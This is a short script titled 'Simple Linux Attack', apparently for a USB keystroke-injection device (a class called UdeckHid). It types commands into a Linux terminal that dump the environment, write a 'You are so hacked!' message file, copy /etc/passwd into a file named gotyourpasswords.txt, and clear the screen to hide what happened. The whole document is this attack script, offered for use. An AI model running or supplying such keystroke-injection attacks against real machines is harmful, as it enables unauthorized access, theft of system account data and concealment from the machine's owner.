Simple Linux Attack
udh = UdeckHid() udh.sendLine("env") udh.sendEnter() udh.sendLine("nano hacked.txt") for i in range(0,10): udh.sendString("You are so hacked!\n") udh.sendKey(AsciiToKey['x'][1], 1) udh.sendKey(AsciiToKey['y'][1], 0) udh.sendEnter() udh.sendEnter() udh.sendLine("cat /etc/passwd > gotyourpasswords.txt") udh.sendLine("clear")